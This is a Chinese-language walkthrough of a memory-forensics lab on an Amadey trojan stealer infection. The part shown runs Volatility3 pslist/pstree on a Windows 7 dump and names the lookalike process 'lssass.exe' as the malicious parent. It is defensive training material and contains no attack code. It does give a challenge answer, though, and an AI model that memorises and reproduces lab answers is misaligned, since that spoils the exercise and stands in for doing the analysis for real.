



















Amadey Lab(内存取证)

一个来自端点检测和响应(EDR)系统的下班后警报标记Windows靶机上的可疑活动。被标记的恶意软件与Amadey木马窃贼一致。你的工作是分析当前的内存转储,并创建一份关于恶意软件所采取行动的详细报告。

Amadey Trojan Stealer 是一种著名的恶意软件菌株,专门用于 reconnaissance , data collection , credential harvesting ,并与远程服务器建立 persistent connections 。它的模块化设计通常允许它下载额外的有效载荷,使其能够根据攻击者的目标扩展其能力。由于它能够在内存中操作,识别它的踪迹需要深入的取证技术。

本演练将指导您使用 Volatility3 (一个强大的内存取证框架)分析提供的 memory dump 的过程。您将调查正在运行的进程,跟踪网络活动,定位可疑文件,并揭示恶意软件用于建立持久性的机制。在此过程中,您将应用各种 Volatility3 插件来提取关键信息并构建对攻击的全面理解。











Q1:在内存转储分析中,确定恶意活动的根源对于了解入侵的程度至关重要。触发此恶意行为的父进程的名称是什么?



我们在Volatility3文件夹下进行内存取证,2和3的插件有些区别,

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.pslist

或

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.pstree

windows.pslist 用于列出系统中正在运行的进程。pslist 是 Volatility 插件中的一个模块,专门用于提取进程相关的信息。

该命令显示所有活动进程的详细信息,包括它们的进程id (pid)、父进程id (ppid)、创建和退出时间、线程计数和句柄。通过检查这些属性,分析人员可以识别异常,如可疑的父子关系、异常的资源使用或重复的进程名称,这些可能表明恶意软件活动。



PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime File output

4 0 System 0xfa800069b6f0 91 446 N/A False 2023-08-09 21:32:08.000000 N/A Disabled

264 4 smss.exe 0xfa8001fb6b30 2 29 N/A False 2023-08-09 21:32:08.000000 N/A Disabled

348 336 csrss.exe 0xfa800270f180 8 445 0 False 2023-08-09 21:32:09.000000 N/A Disabled

400 336 wininit.exe 0xfa8002a704a0 3 74 0 False 2023-08-09 21:32:09.000000 N/A Disabled

408 392 csrss.exe 0xfa8002a6e120 10 225 1 False 2023-08-09 21:32:09.000000 N/A Disabled

464 392 winlogon.exe 0xfa8002ab5700 3 111 1 False 2023-08-09 21:32:09.000000 N/A Disabled

500 400 services.exe 0xfa8002a97b30 9 209 0 False 2023-08-09 21:32:09.000000 N/A Disabled

508 400 lsass.exe 0xfa8002a77b30 6 555 0 False 2023-08-09 21:32:09.000000 N/A Disabled

516 400 lsm.exe 0xfa8002adcb30 9 140 0 False 2023-08-09 21:32:09.000000 N/A Disabled

620 500 svchost.exe 0xfa8002b41970 10 351 0 False 2023-08-09 21:32:09.000000 N/A Disabled

684 500 vmacthlp.exe 0xfa8002b7a6e0 3 54 0 False 2023-08-09 21:32:09.000000 N/A Disabled

716 500 svchost.exe 0xfa8002b9f320 7 257 0 False 2023-08-09 21:32:09.000000 N/A Disabled

768 500 svchost.exe 0xfa8002bc8b30 21 488 0 False 2023-08-09 21:32:09.000000 N/A Disabled

872 500 svchost.exe 0xfa8002b12890 18 435 0 False 2023-08-09 21:32:10.000000 N/A Disabled

924 500 svchost.exe 0xfa8002b24b30 31 887 0 False 2023-08-09 21:32:10.000000 N/A Disabled

368 500 svchost.exe 0xfa8002ca7060 17 675 0 False 2023-08-09 21:32:10.000000 N/A Disabled

920 500 svchost.exe 0xfa8002cc5100 15 396 0 False 2023-08-09 21:32:10.000000 N/A Disabled

1104 500 spoolsv.exe 0xfa8002d12b30 13 266 0 False 2023-08-09 21:32:10.000000 N/A Disabled

1160 500 svchost.exe 0xfa8002d55b30 18 307 0 False 2023-08-09 21:32:10.000000 N/A Disabled

1236 500 taskhost.exe 0xfa8002dc6270 8 145 1 False 2023-08-09 21:32:10.000000 N/A Disabled

1344 872 dwm.exe 0xfa8002e00060 4 70 1 False 2023-08-09 21:32:10.000000 N/A Disabled

1356 1312 explorer.exe 0xfa8002cf5b30 21 685 1 False 2023-08-09 21:32:10.000000 N/A Disabled

1508 500 VGAuthService. 0xfa8002e8e940 3 88 0 False 2023-08-09 21:32:11.000000 N/A Disabled

1576 1356 vmtoolsd.exe 0xfa8002eb9630 6 183 1 False 2023-08-09 21:32:11.000000 N/A Disabled

1604 500 vmtoolsd.exe 0xfa800e9ff060 9 305 0 False 2023-08-09 21:32:11.000000 N/A Disabled

1648 500 ManagementAgen 0xfa80015f9370 10 92 0 False 2023-08-09 21:32:11.000000 N/A Disabled

1968 500 svchost.exe 0xfa8001d41890 6 91 0 False 2023-08-09 21:32:12.000000 N/A Disabled

1444 620 WmiPrvSE.exe 0xfa8002c135d0 10 287 0 False 2023-08-09 21:32:12.000000 N/A Disabled

868 500 dllhost.exe 0xfa8001ef66d0 13 190 0 False 2023-08-09 21:32:12.000000 N/A Disabled

2064 500 msdtc.exe 0xfa8002edab30 12 144 0 False 2023-08-09 21:32:14.000000 N/A Disabled

2356 500 SearchIndexer. 0xfa8002f7d6f0 11 592 0 False 2023-08-09 21:32:17.000000 N/A Disabled

2508 500 wmpnetwk.exe 0xfa800305cb30 10 208 0 False 2023-08-09 21:32:17.000000 N/A Disabled

2620 500 svchost.exe 0xfa80030c7b30 16 241 0 False 2023-08-09 21:32:17.000000 N/A Disabled

3016 2144 GoogleCrashHan 0xfa800143eb30 5 91 0 True 2023-08-09 21:32:21.000000 N/A Disabled

3028 2144 GoogleCrashHan 0xfa8001bfe6f0 5 81 0 False 2023-08-09 21:32:21.000000 N/A Disabled

2748 2524 lssass.exe 0xfa800300a750 7 254 1 True 2023-08-09 21:33:04.000000 N/A Disabled

3064 2748 rundll32.exe 0xfa8003042b30 1 64 1 True 2023-08-09 21:33:56.000000 N/A Disabled

2124 924 taskeng.exe 0xfa80007f38e0 5 85 1 False 2023-08-09 21:34:00.000000 N/A Disabled

2592 500 sppsvc.exe 0xfa80007c8b30 4 144 0 False 2023-08-09 21:34:13.000000 N/A Disabled

2476 1604 cmd.exe 0xfa80031591b0 0 - 0 False 2023-08-09 21:50:06.000000 2023-08-09 21:50:07.000000 Disabled

2428 348 conhost.exe 0xfa8002f10b30 0 - 0 False 2023-08-09 21:50:07.000000 2023-08-09 21:50:07.000000 Disabled

1744 2476 ipconfig.exe 0xfa8000784920 0 - 0 False 2023-08-09 21:50:07.000000 2023-08-09 21:50:07.000000 Disabled

PID 508的lsass.exe:本地安全机构子系统服务(LSASS)是一个合法的Windows进程,负责实施安全策略、管理用户登录和处理身份验证令牌。然而,由于其存储敏感凭据的作用,它经常成为攻击者转储密码或提升权限的目标。

PID 2748的lssass.exe就非常可疑

可疑的 lssass.exe 子进程为 rundll32.exe (PPID 2748),该子进程经常通过DLL文件执行恶意代码。 rundll32.exe 的创建时间与可疑活动的时间范围进一步相关,强化了其在攻击中的作用。

lssass.exe (PID 2748)进程可能是恶意的,因为它模拟了一个合法的安全进程( lsass.exe ),并且与可疑的子进程 rundll32.exe 相关。攻击者通常使用这种技术来隐藏他们的活动,例如凭据转储。

答案:lssass.exe

